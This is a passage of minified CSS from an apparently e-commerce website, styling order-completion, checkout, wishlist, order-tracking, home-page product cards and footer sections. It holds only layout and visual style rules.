.cart-product-image{padding-right:1.25vw;}#order-completed-page .order-complete-details #cart-detail-table table tbody tr th.item1 .cart-product-image .img-container{width:6.875vw;height:6.875vw;display:flex;align-items:center;justify-content:center;margin-bottom:.25vw;}#order-completed-page .order-complete-details #cart-detail-table table tbody tr th.item1 .cart-product-image .img-container img{margin-left:auto;margin-right:auto;}#order-completed-page .order-complete-details #cart-detail-table table tbody tr th.item1 .cart-product-image .img-container img{width:100%;}#order-completed-page .order-complete-details #cart-detail-table table tbody tr th.item1 .cart-product-image .img-caption .img-label{font-weight:normal;}#order-completed-page .order-complete-details #cart-detail-table table tbody tr td{font-size:1rem;padding-top:.9375vw;padding-bottom:.9375vw;border-color:#3e454c;}#order-completed-page .order-complete-details #cart-detail-table table tbody tr td.item2,#order-completed-page .order-complete-details #cart-detail-table table tbody tr td.item3,#order-completed-page .order-complete-details #cart-detail-table table tbody tr td.item4,#order-completed-page .order-complete-details #cart-detail-table table tbody tr td.item5{text-align:center;}#order-completed-page .order-complete-details #cart-detail-table table tbody tr td.item2,#order-completed-page .order-complete-details #cart-detail-table table tbody tr td.item3,#order-completed-page .order-complete-details #cart-detail-table table tbody tr td.item4,#order-completed-page .order-complete-details #cart-detail-table table tbody tr td.item5{padding-top:.5rem;padding-bottom:.5rem;}#order-completed-page .order-complete-details #cart-detail-table table tbody tr td.item5{padding-right:1.25vw;text-align:right;}#order-completed-page .order-complete-details #cart-detail-table table tbody tr td .head-mobile{display:block;}#order-completed-page .order-complete-details .shipping-summary{padding-top:.875vw;padding-bottom:1.25vw;}#order-completed-page .order-complete-details .shipping-summary ul{width:14.4375vw;min-width:231px;max-width:100%;margin-left:auto;padding-left:0;padding-right:1.25vw;list-style:none;}#order-completed-page .order-complete-details .shipping-summary ul li{display:flex;justify-content:space-between;line-height:1.5rem;padding-top:.625vw;font-size:1rem;}#order-completed-page .order-complete-details .shipping-summary ul li:first-child{padding-top:0;}#order-completed-page .order-complete-details .shipping-summary ul li .type-label{font-weight:500;}#order-completed-page .order-complete-details .shipping-summary ul li:last-child{color:#3e454c;}#order-completed-page #billing-card{padding-top:2.1875vw;}#order-completed-page #billing-card.custom-container{width:100%;padding-right:var(--bs-gutter-x,1.875vw);padding-left:var(--bs-gutter-x,1.875vw);margin-right:auto;margin-left:auto;}#order-completed-page #billing-card .billing-details{justify-content:space-between;flex-direction:row;box-shadow:0 .125vw .25vw rgba(88,98,97,.411);padding-left:1.25vw;padding-right:1.25vw;padding-bottom:1.25vw;}#order-completed-page #billing-card .billing-details .address-part h4,#order-completed-page #billing-card .billing-details .address-part .h4,#order-completed-page #billing-card .billing-details .compnay-info h4,#order-completed-page #billing-card .billing-details .compnay-info .h4,#order-completed-page #billing-card .billing-details .payment-info h4,#order-completed-page #billing-card .billing-details .payment-info .h4{padding-top:1.25vw;font-size:1.563rem;line-height:2.313rem;margin-bottom:0;}#order-completed-page #billing-card .billing-details .address-part .customer-name,#order-completed-page #billing-card .billing-details .address-part .customer-address{font-size:1rem;line-height:1.5rem;}#order-completed-page #billing-card .billing-details .address-part .customer-name{padding-top:.625vw;}#order-completed-page #billing-card .billing-details .address-part .customer-address{padding-top:.625vw;}#order-completed-page #billing-card .billing-details .address-part .customer-phone{padding-top:.625vw;}#order-completed-page #billing-card .billing-details .compnay-info .company-address{padding-top:.3125vw;}#order-completed-page #billing-card .billing-details .compnay-info .company-address div{padding-top:.625vw;font-size:1rem;line-height:1.5rem;}#order-completed-page #billing-card .billing-details .compnay-info .company-address div:first-child{padding-top:.3125vw;}#order-completed-page #billing-card .billing-details .payment-info .payment-address{padding-top:.3125vw;}#order-completed-page #billing-card .billing-details .payment-info .payment-address div{padding-top:.625vw;font-size:1rem;line-height:1.5rem;}#order-completed-page #billing-card .billing-details .payment-info .payment-address div:first-child{padding-top:.3125vw;}#order-completed-page #reward-card{margin-top:2.1875vw;}#order-completed-page #reward-card.custom-container{width:100%;padding-right:var(--bs-gutter-x,1.875vw);padding-left:var(--bs-gutter-x,1.875vw);margin-right:auto;margin-left:auto;}#order-completed-page #reward-card .card-container{padding:0;align-items:center;}#order-completed-page #reward-card .card-container div h4,#order-completed-page #reward-card .card-container div .h4{font-size:1.563rem;font-weight:600;line-height:2.313rem;}#order-completed-page #reward-card .card-container div p{font-size:1rem;line-height:1.5rem;padding-top:.3125vw;width:auto;}#order-completed-page #reward-card .card-container div a{width:9.1875vw;min-width:147px;height:2.6875vw;min-height:43px;border-radius:.1875vw;margin-top:0;}#order-completed-page #reward-card .card-container div.img{padding-left:0;text-align:left;}#order-completed-page #reward-card .card-container div.btn{padding-right:1.25vw;text-align:right;}#order-completed-page #reward-card .card-container div.btn a{margin-left:auto;}#order-completed-page #order-complete-query{justify-content:space-between;align-items:center;}#order-completed-page #order-complete-query.custom-container{width:100%;padding-right:var(--bs-gutter-x,1.875vw);padding-left:var(--bs-gutter-x,1.875vw);margin-right:auto;margin-left:auto;}#order-completed-page #order-complete-query h4,#order-completed-page #order-complete-query .h4{padding-top:2.1875vw;font-size:1.563rem;line-height:2.313rem;}#order-completed-page #order-complete-query ul{padding-top:.3125vw;margin-bottom:.9375vw;font-size:1rem;line-height:1.5rem;}#order-completed-page #order-complete-query ul li{padding-left:0;padding-top:.625vw;}#order-completed-page #order-complete-query ul li a{text-decoration:underline;}#order-completed-page #order-complete-query button{width:11.3125vw;min-width:181px;height:2.875vw;min-height:46px;border:none;border-radius:.1875vw;}#order-completed-page #order-complete-ack-and-policy{padding-top:2.1875vw;font-size:1rem;line-height:1.5rem;}#order-completed-page #order-complete-ack-and-policy.custom-container{width:100%;padding-right:var(--bs-gutter-x,1.875vw);padding-left:var(--bs-gutter-x,1.875vw);margin-right:auto;margin-left:auto;}#order-completed-page #order-complete-ack-and-policy ul{padding-top:0;list-style:none;}#order-completed-page #order-complete-ack-and-policy ul li{padding-left:0;padding-top:.625vw;}#order-completed-page #reorder-card{margin-top:2.1875vw;margin-bottom:0;}#order-completed-page #reorder-card.custom-container{width:100%;padding-right:var(--bs-gutter-x,1.875vw);padding-left:var(--bs-gutter-x,1.875vw);margin-right:auto;margin-left:auto;}#order-completed-page #reorder-card .card-container{background-color:#eff2f9;padding:0;align-items:center;}#order-completed-page #reorder-card .card-container div h4,#order-completed-page #reorder-card .card-container div .h4{font-size:1.563rem;font-weight:600;line-height:2.313rem;}#order-completed-page #reorder-card .card-container div p{font-size:1rem;line-height:1.5rem;padding-top:.3125vw;width:auto;}#order-completed-page #reorder-card .card-container div a{width:9.1875vw;min-width:147px;height:2.6875vw;min-height:43px;border-radius:.1875vw;margin-top:0;}#order-completed-page #reorder-card .card-container div.img{padding-left:0;text-align:left;}#order-completed-page #reorder-card .card-container div.btn{padding-right:1.25vw;text-align:right;}#order-completed-page #reorder-card .card-container div.btn a{margin-left:auto;}@media screen and (min-width:993px){#order-completed-page .order-complete-details #cart-detail-table table tbody tr td .head-mobile{display:none;color:#3e454c;}}#carouselExampleIndicators .carousel-inner{height:22.813vw;}#carouselExampleIndicators .carousel-inner .carousel-item img{height:22.813vw;}#wishlist-alert-box{top:25%;z-index:111;}.home-page-tabbing .tab-content{width:100%;padding-right:var(--bs-gutter-x,0);padding-left:var(--bs-gutter-x,0);margin-right:auto;margin-left:auto;margin-bottom:0;}.home-page-tabbing .tab-content .product-card-container{padding-bottom:0;margin-left:auto;margin-right:auto;justify-content:flex-start;width:97.5vw;border-bottom:0;}.home-page-tabbing .tab-content .product-card-container::after{content:"";background:#dedede;margin-left:auto;margin-right:auto;margin-top:2.1875vw;height:3px;width:80vw;bottom:0;backdrop-filter:blur(1px);}.home-page-tabbing .tab-content .product-card-container .product-card{width:22.5vw;margin-left:.9375vw;margin-right:.9375vw;}.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow{margin-left:0;margin-right:0;}.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .labels{width:14.19270833vw;}.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .labels.product-label{margin-left:-27px;top:10px;height:1.5625vw;width:6.8125vw;}.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .labels.product-label::before{top:-7px;}.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .product-card-item{justify-content:center;padding-left:1.25vw;padding-right:1.25vw;padding-top:3.4375vw;}.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .product-card-item .product-name{padding:.625vw 0 0 0;width:18.125vw;}.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .product-card-item .product-name p{font-size:1rem;line-height:1.688rem;}.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .product-card-item .product-image{margin-right:0;margin-left:0;width:16.875vw;height:16.875vw;display:flex;align-items:center;justify-content:center;}.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .product-card-item .product-image img{margin-left:auto;margin-right:auto;}.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .product-card-item .product-image img{width:100%;}.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .product-card-item .info-box{width:auto;margin-left:auto;margin-right:auto;padding-right:0;}.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars .on,.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars .off{background-size:contain;width:1.25vw;height:1.25vw;}.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars span:nth-child(1),.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars span:nth-child(2),.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars span:nth-child(3),.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars span:nth-child(4){margin-right:.4908854166vw;}.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars span.product-reviews-text{padding-top:.37125vw;padding-bottom:0;}.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .product-card-item .info-box .product-price{padding-top:.8125vw;padding-bottom:.625vw;}.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .product-card-item .info-box .product-price .list-price{padding-top:0;font-size:.875rem;line-height:1.313rem;}.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .product-card-item .info-box .product-price .selling-price{padding-top:0;padding-left:.375vw;line-height:1.688rem;font-size:1.125rem;font-weight:500;}.home-page-tabbing .tab-content .why-hpfy{position:relative;width:100%;padding-right:var(--bs-gutter-x,1.875vw);padding-left:var(--bs-gutter-x,1.875vw);margin-right:auto;margin-left:auto;}.home-page-tabbing .tab-content .why-hpfy h1,.home-page-tabbing .tab-content .why-hpfy .h1{font-size:1.75rem;line-height:2.813rem;padding-top:.9375vw;}.home-page-tabbing .tab-content .why-hpfy p{padding-left:0;padding-right:0;padding-bottom:.9375vw;padding-top:.9375vw;}.home-page-tabbing .tab-content .why-hpfy::after{position:absolute;content:"";right:0;left:0;background:#dedede;margin-left:auto;margin-right:auto;margin-top:0;height:3px;width:80vw;bottom:0;backdrop-filter:blur(1px);}.home-page-tabbing .tab-content .why-hpfy .reward-viedo{margin-top:.625vw;margin-bottom:.625vw;}.home-page-tabbing .tab-content .why-hpfy .inner-div .inner-text p{padding:0;}#home-knowledge-center .section-title .h2-heading-home{margin-bottom:0;}#home-knowledge-center .knowledge-card{width:23.125vw;margin-top:1.25vw;}#home-knowledge-center .knowledge-card .knowledge-card-details .card-body{padding-top:.9375vw;padding-bottom:1.5vw;}#home-knowledge-center .knowledge-card .knowledge-card-details .card-body .card-text{margin-top:.9375vw;margin-bottom:.9375vw;}#home-knowledge-center .knowledge-card .knowledge-card-details .card-body .btn{min-width:8.063vw;min-height:38px;height:2.375vw;}#home-knowledge-center .knowledge-card .knowledge-card-details .card-body .kno-btn-primary{color:#025685;background-color:transparent;border-color:#025685;}#home-knowledge-center .knowledge-card .knowledge-card-details .card-body .kno-btn-primary.active{background-color:#025685;color:#fff;}.footer-section-brand{margin-top:2.1875vw;width:100%;padding-right:var(--bs-gutter-x,1.875vw);padding-left:var(--bs-gutter-x,1.875vw);margin-right:auto;margin-left:auto;}.footer-section-brand .brand-slider-logos .img-container{width:15vw;height:7.5vw;display:flex;align-items:center;justify-content:center;}.footer-section-brand .brand-slider-logos .img-container img{margin-left:auto;margin-right:auto;}.footer-section-subscribe.home-page{margin-top:2.1875vw;padding-top:1.125vw;padding-bottom:1.125vw;width:100%;padding-right:var(--bs-gutter-x,1.875vw);padding-left:var(--bs-gutter-x,1.875vw);margin-right:auto;margin-left:auto;}.footer-section-subscribe.home-page .subscribe-signup{margin-bottom:.375vw;font-size:1.563rem;line-height:2.313rem;}.footer-section-subscribe.home-page .subscribe-signuptext{margin-bottom:0;font-size:1rem;line-height:1.5rem;}.footer-section-subscribe.home-page .subscribe-signup-control input{padding-left:1.11vw;}.footer-section-subscribe.home-page .footer-section-social .row{width:27.1875vw;margin-right:inherit;}.footer-section-subscribe.home-page .footer-section-social .row .item1{padding-top:0;}.footer-section-subscribe.home-page .footer-section-social .row .item1 .fa{display:flex;align-items:center;justify-content:center;border-radius:100%;border:1px solid #000;width:45px;height:45px;margin:0 auto;}.footer-section-subscribe.home-page .footer-section-social .row .item2{padding-top:0;}.footer-section-subscribe.home-page .footer-section-social .row .item2 .fa{display:flex;align-items:center;justify-content:center;border-radius:100%;border:1px solid #000;width:45px;height:45px;margin:0 auto;}.footer-section-subscribe.home-page .footer-section-social .row .item3{padding-top:0;}.footer-section-subscribe.home-page .footer-section-social .row .item3 .fa{display:flex;align-items:center;justify-content:center;border-radius:100%;border:1px solid #000;width:45px;height:45px;margin:0 auto;}.footer-section-subscribe.home-page .footer-section-social .row .item4{padding-top:0;}.footer-section-subscribe.home-page .footer-section-social .row .item4 .fa{display:flex;align-items:center;justify-content:center;border-radius:100%;border:1px solid #000;width:45px;height:45px;margin:0 auto;}.footer-section-subscribe.home-page .footer-section-social .row .item5{padding-top:0;}.footer-section-subscribe.home-page .footer-section-social .row .item5 .fa{display:flex;align-items:center;justify-content:center;border-radius:100%;border:1px solid #000;width:45px;height:45px;margin:0 auto;}.footer-section-subscribe.home-page .footer-section-social .row .item6{margin:0 auto;text-align:center;padding-top:0;margin-top:0;}.footer-section-subscribe.home-page .footer-section-social .row .item6 .fa{display:flex;align-items:center;justify-content:center;border-radius:100%;border:1px solid #000;width:45px;height:45px;margin:0 auto;}.footer-section-subscribe.home-page .footer-section-social .row .item7{margin-top:0;padding-top:0;text-align:center;}.footer-section-subscribe.home-page .footer-section-social .row .item7 .fa{display:flex;align-items:center;justify-content:center;border-radius:100%;border:1px solid #000;width:45px;height:45px;margin:0 auto;}.footer-content-information{width:100%;padding-right:var(--bs-gutter-x,7.4375vw);padding-left:var(--bs-gutter-x,7.4375vw);margin-right:auto;margin-left:auto;padding-top:1.875vw;width:100%;margin-bottom:1.25vw;}.footer-content-information p{font-size:1rem;list-style:1.438rem;}footer .footer-section-social .row [class*="item"]{display:flex;align-items:center;justify-content:center;width:45px;height:45px;border-radius:50%;border:1px solid #000;margin:0 5px;transition:all .3s ease-in-out;color:#000;text-decoration:none;box-sizing:border-box;}footer .footer-section-social .row [class*="item"] .fa{font-size:20px;line-height:1;}footer .footer-section-social .row [class*="item"] svg{width:20x;height:20px;fill:currentColor;display:block;}footer .footer-section-social .row .item1:hover{background-color:#000;color:#fff;border-color:#000;}footer .footer-section-social .row .item2:hover{background-color:#3b5998;color:#fff;border-color:#3b5998;}footer .footer-section-social .row .item3:hover{background-color:#3f729b;color:#fff;border-color:#3f729b;}footer .footer-section-social .row .item4:hover{background-color:#0e76a8;color:#fff;border-color:#0e76a8;}footer .footer-section-social .row .item5:hover{background-color:#f00;color:#fff;border-color:#f00;}footer .footer-section-social .row .item6:hover{background-color:#e60023;color:#fff;border-color:#e60023;}.footer-copyright{padding-top:.6875vw;padding-bottom:.6875vw;min-height:45px;height:2.8125vw;}.footer-copyright p{font-size:1rem;line-height:1.5rem;}.side-nav{width:20vw;}.side-nav .aside-content{width:auto;margin-right:0;}.side-nav .aside-content .heading{font-size:1.563rem;font-weight:normal;color:#025685;margin-bottom:.625vw;}.side-nav .aside-content .list-unstyled{width:100%;padding-right:var(--bs-gutter-x,0);padding-left:var(--bs-gutter-x,0);margin-right:auto;margin-left:auto;padding-left:0;padding-right:0;list-style:none;box-shadow:none;}.side-nav .aside-content .list-unstyled ul{padding-left:0;}.side-nav .aside-content .list-unstyled li{font-size:1rem;}.side-nav .aside-content .list-unstyled li a{padding:.625vw .625vw .625vw 0;}.side-nav .aside-content .list-unstyled li a:focus,.side-nav .aside-content .list-unstyled li a:active,.side-nav .aside-content .list-unstyled li a:hover{background-color:unset;color:#4f8324;text-decoration:underline;}.order-tracking-section{width:100%;padding-right:var(--bs-gutter-x,1.875vw);padding-left:var(--bs-gutter-x,1.875vw);margin-right:auto;margin-left:auto;padding-top:2.1875vw;padding-bottom:2.1875vw;}.order-tracking-section .history-table-content{width:100%;padding-right:var(--bs-gutter-x,0);padding-left:var(--bs-gutter-x,0);margin-right:auto;margin-left:auto;width:79.625vw;margin-left:.9375vw;}.order-tracking-section .history-table-content .w-auto{width:-webkit-fill-available;}.order-tracking-section .history-table-content .heading{padding-bottom:1.5625vw;font-size:1.563rem;font-weight:normal;color:#025685;margin-bottom:0;}.order-tracking-section .history-table-content .history-content{padding-top:1.5625vw;}.order-tracking-section .history-table-content .history-content .table-order-history{width:100%;text-align:center;margin-top:1.25vw;}.order-tracking-section .history-table-content .history-content .table-order-history thead{background-color:#e8e8e8;}.order-tracking-section .history-table-content .history-content .table-order-history thead th{font-weight:500;color:#025685;padding-top:.625vw;padding-bottom:.625vw;padding-left:.625vw;padding-right:.625vw;}.order-tracking-section .history-table-content .history-content .table-order-history tbody tr td{padding-top:.625vw;padding-bottom:.625vw;padding-left:.625vw;padding-right:.625vw;vertical-align:middle;}.order-tracking-section .history-table-content .history-content .table-order-history tbody tr td:first-child a{color:#4f8324;}.order-tracking-section .history-table-content .history-content .table-order-history tbody tr td:last-child a.btn-branding{cursor:pointer;min-width:70px;width:4.375vw;height:25px;display:inline-block;margin:0 auto;}.order-tracking-section .modal#exampleModal .modal-dialog{max-width:70%;width:100%;}.order-tracking-section .modal#exampleModal .modal-dialog .product-quick-view #product-detail .product-img-container .assure-icons{padding-top:1.25vw;}.order-tracking-section .modal#exampleModal .modal-dialog .product-quick-view #product-detail .product-img-container .assure-icons ul{list-style:none;padding-left:0;display:flex;justify-content:space-between;margin-bottom:0;padding-bottom:.9375vw;border-bottom:1px solid;}.order-tracking-section .modal#exampleModal .modal-dialog .product-quick-view #product-detail .product-img-container .assure-icons ul li{width:5.375vw;text-align:center;font-size:.875rem;line-height:1.313rem;}.order-tracking-section .modal#exampleModal .modal-content{padding:1.875vw;}.order-tracking-section .modal#exampleModal .modal-content .modal-title{font-size:1.75rem;font-weight:normal;color:#025685;}.order-tracking-section .modal#exampleModal .modal-content .modal-header{padding:0;}.order-tracking-section .modal#exampleModal .modal-inner{display:contents;}.order-tracking-section .modal#exampleModal .modal-inner .modal-heading{padding-top:15px;text-align:left;margin-bottom:.9375vw;font-size:1.125rem;font-weight:normal;color:#025685;}.order-tracking-section .modal#exampleModal .modal-inner span{display:block;margin-bottom:.625vw;text-align:left;font-size:1rem;}.order-tracking-section .modal#exampleModal .modal-inner .table-orderid-history .modal-tablet{background-color:none;}.order-tracking-section .modal#exampleModal .modal-inner .table-orderid-history .modal-tablet th{color:#000;}.order-tracking-section .modal#exampleModal .modal-inner .table-heading{padding-top:.625vw;border-top:1px solid #d3d3d3;text-align:left;font-size:1.125rem;font-weight:normal;color:#025685;}.order-tracking-section .modal-input-bx{padding-top:20px;}.order-tracking-section .modal-input-bx h2,.order-tracking-section .modal-input-bx .h2{text-align:left;margin-bottom:.9375vw;font-size:1.125rem;font-weight:normal;}.order-tracking-section .modal-input-bx textarea{width:100%;padding:5px;height:100px;}.order-tracking-section .modal-input-bx textarea:hover,.order-tracking-section .modal-input-bx textarea:focus,.order-tracking-section .modal-input-bx textarea:focus-visible,.order-tracking-section .modal-input-bx textarea:active{border-color:#4f8324;outline:none;box-shadow:0 0 3px 1px #4f8324;transition:all .15s ease-in;}.order-tracking-section .modal-input-bx span a{color:#025685;}.order-tracking-section .modal-input-bx .modal-loginbtn{float:right;text-decoration:none;font-family:Tahoma !important;font-size:16px !important;color:#fff !important;background-color:#025685 !important;padding:3px 12px;border:none;font-weight:normal;}.order-tracking-section .modal-input-bx:hover,.order-tracking-section .modal-input-bx:focus,.order-tracking-section .modal-input-bx:focus-visible,.order-tracking-section .modal-input-bx:active{outline:none;}.regfromsty .eye-slash-active{position:absolute;top:10px;right:10px;}.login-container .login-box form .input-div .input-group.password .eye-icon{top:10px;right:10px;}.wish-list-section{width:100%;padding-right:var(--bs-gutter-x,1.875vw);padding-left:var(--bs-gutter-x,1.875vw);margin-right:auto;margin-left:auto;padding-top:2.1875vw;padding-bottom:2.1875vw;}.wish-list-section .wishlist-table-content{width:100%;padding-right:var(--bs-gutter-x,0);padding-left:var(--bs-gutter-x,0);margin-right:auto;margin-left:auto;width:79.625vw;margin-left:.9375vw;}.wish-list-section .wishlist-table-content .heading{padding-bottom:1.5625vw;}.wish-list-section .wishlist-table-content .wishlist-display{padding-top:1.5625vw;}.wish-list-section .wishlist-table-content .wishlist-display .table-order-history{width:100%;text-align:center;margin-top:1.25vw;}.wish-list-section .wishlist-table-content .wishlist-display .table-order-history thead{background-color:#e8e8e8;}.wish-list-section .wishlist-table-content .wishlist-display .table-order-history thead th{font-weight:500;color:#025685;padding-top:.625vw;padding-bottom:.625vw;padding-left:.625vw;padding-right:.625vw;}.wish-list-section .wishlist-table-content .wishlist-display .table-order-history thead th:nth-child(3){text-align:left;}.wish-list-section .wishlist-table-content .wishlist-display .table-order-history tbody tr td{padding-top:.625vw;padding-bottom:.625vw;padding-left:.625vw;padding-right:.625vw;vertical-align:middle;}.wish-list-section .wishlist-table-content .wishlist-display .table-order-history tbody tr td:nth-child(3){text-align:left;}.wish-list-section .wishlist-table-content .wishlist-display .table-order-history tbody tr td:nth-child(5) a.btn-branding{width:115px;}.buy-it-again-section{width:100%;padding-right:var(--bs-gutter-x,1.875vw);padding-left:var(--bs-gutter-x,1.875vw);margin-right:auto;margin-left:auto;padding-top:2.1875vw;padding-bottom:2.1875vw;}.buy-it-again-section .history-table-content{width:100%;padding-right:var(--bs-gutter-x,0);padding-left:var(--bs-gutter-x,0);margin-right:auto;margin-left:auto;width:79.625vw;margin-left:.9375vw;}.buy-it-again-section .history-table-content .heading{padding-bottom:1.5625vw;color:#025685;}.buy-it-again-section .history-table-content .history-content{padding-top:1.5625vw;}.buy-it-again-section .history-table-content .history-content .table-order-history{width:100%;text-align:center;margin-top:1.25vw;}.buy-it-again-section .history-table-content .history-content .table-order-history thead{background-color:#e8e8e8;}.buy-it-again-section .history-table-content .history-content .table-order-history thead th{font-weight:500;color:#025685;padding-top:.625vw;padding-bottom:.625vw;padding-right:10px;padding-left:10px;}.buy-it-again-section .history-table-content .history-content .table-order-history thead th:nth-child(2){text-align:left;}.buy-it-again-section .history-table-content .history-content .table-order-history tbody tr td{padding-top:.625vw;padding-bottom:.625vw;vertical-align:middle;padding-right:10px;padding-left:10px;text-align:center;}.buy-it-again-section .history-table-content .history-content .table-order-history tbody tr td:first-child a{color:#4f8324;}.buy-it-again-section .history-table-content .history-content .table-order-history tbody tr td:first-child a .img-container{margin-left:auto;margin-right:auto;}.buy-it-again-section .history-table-content .history-content .table-order-history tbody tr td:nth-child(2){text-align:left;}.buy-it-again-section .history-table-content .history-content .table-order-history tbody tr:not(:first-child) td:nth-child(1),.buy-it-again-section .history-table-content .history-content .table-order-history tbody tr:not(:first-child) td:nth-child(2){padding-top:.625vw;}.buy-it-again-section .history-table-content .buyitaga-container{text-align:right;padding-top:1.25vw;}.buy-it-again-section .history-table-content .buyitaga-container .btn-addtocard-fixed{border:none;border-radius:3px;}.buy-it-again-section .thank-main-div{width:69.625vw;}.buy-it-again-section .thank-main-div .thank-heading{padding-bottom:1.5625vw;}.buy-it-again-section .thank-main-div p{padding-top:1.25vw;font-size:1rem;}.buy-it-again-section .thank-main-div span a{font-size:1rem;color:#4f8324;}.buy-it-again-section .auto-reorder-div.w-100{width:100%;}#checkoutsection .form-check-label .form-check-input{height:.875rem;width:.875rem;}#checkoutsection .checkout-header{width:100%;padding-right:var(--bs-gutter-x,1.875vw);padding-left:var(--bs-gutter-x,1.875vw);margin-right:auto;margin-left:auto;margin-top:.9375vw;padding-bottom:.9375vw;position:relative;}#checkoutsection .checkout-header::after{position:absolute;content:"";bottom:0;width:96.25vw;height:1px;background-color:#3e454c;}#checkoutsection .checkout-header .pageHeadhpfyN{margin-bottom:0;font-size:1.875rem;line-height:2.813rem;padding-left:0;padding-right:0;font-weight:600;}#checkoutsection .checkout-header .pageHeadhpfyN.mb-l-10{margin-bottom:.625vw;}#checkoutsection .checkout-header .button-container{padding-right:0;align-items:center;justify-content:flex-end;}#checkoutsection .checkout-header .button-container input{min-width:175px;width:10.9375vw;height:34px;margin-top:0;margin-left:1.25vw;line-height:1;}#checkoutsection .existinguser{padding-left:1.5625vw;padding-right:1.5625vw;padding-bottom:1.5625vw;flex-direction:row;justify-content:space-between;}#checkoutsection .existinguser .heading .pageHeadhpfyN{display:inline;font-weight:500;margin-bottom:0;}#checkoutsection .existinguser .btn{min-width:71px;width:4.4375vw;min-height:34px;height:34px;line-height:1;}#checkoutsection #checkout-container{width:100%;padding-right:var(--bs-gutter-x,1.875vw);padding-left:var(--bs-gutter-x,1.875vw);margin-right:auto;margin-left:auto;}#checkoutsection #checkout-container .checkout-body{width:100%;padding-right:var(--bs-gutter-x,0);padding-left:var(--bs-gutter-x,0);margin-right:auto;margin-left:auto;margin-left:0;margin-right:.625vw;width:47.5vw;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions{width:fit-content;margin-left:.625vw;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-shopping-cart.custom-container{width:100%;padding-right:var(--bs-gutter-x,0);padding-left:var(--bs-gutter-x,0);margin-right:auto;margin-left:auto;padding-left:0;padding-top:1.5625vw;width:47.5vw;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-shopping-cart.custom-container .heading{margin-bottom:15px;padding-top:.625vw;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-shopping-cart.custom-container #cart-detail-table table thead tr th{font-weight:500;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-shopping-cart.custom-container #cart-detail-table table thead tr th.item1{padding-top:.3125vw;padding-left:1.5625vw;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-shopping-cart.custom-container #cart-detail-table table thead tr th.item2{display:none;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-shopping-cart.custom-container #cart-detail-table table thead tr th.item3{text-align:center;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-shopping-cart.custom-container #cart-detail-table table thead tr th.item4{text-align:center;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-shopping-cart.custom-container #cart-detail-table table thead tr th.item5{text-align:right;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-shopping-cart.custom-container #cart-detail-table table tbody tr th{padding-top:.9375vw;padding-bottom:.9375vw;padding-left:0;width:32.4375vw;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-shopping-cart.custom-container #cart-detail-table table tbody tr th .img-container{width:6.813vw;height:6.813vw;display:flex;align-items:center;justify-content:center;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-shopping-cart.custom-container #cart-detail-table table tbody tr th .img-container img{margin-left:auto;margin-right:auto;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-shopping-cart.custom-container #cart-detail-table table tbody tr th .img-container img{width:100%;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-shopping-cart.custom-container #cart-detail-table table tbody tr th .about-cart-product{padding-left:1.3125vw;color:#3e454c !important;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-shopping-cart.custom-container #cart-detail-table table tbody tr th .about-cart-product a{font-size:1rem;font-color:#3e454c !important;padding-left:0;padding-bottom:0;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-shopping-cart.custom-container #cart-detail-table table tbody tr th .about-cart-product .about-item-2{padding-top:.625vw;padding-bottom:.625vw;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-shopping-cart.custom-container #cart-detail-table table tbody tr th .about-cart-product .about-item-3,#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-shopping-cart.custom-container #cart-detail-table table tbody tr th .about-cart-product .about-item-4{word-break:break-all;display:flex;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-shopping-cart.custom-container #cart-detail-table table tbody tr th .about-cart-product .bold{font-weight:600;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-shopping-cart.custom-container #cart-detail-table table tbody tr th .about-cart-product .item-code{padding-top:.3125vw;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-shopping-cart.custom-container #cart-detail-table table tbody tr td{padding-top:.9375vw;padding-bottom:.9375vw;padding-left:0;padding-right:0;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-shopping-cart.custom-container #cart-detail-table table tbody tr td.item2{display:none;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions 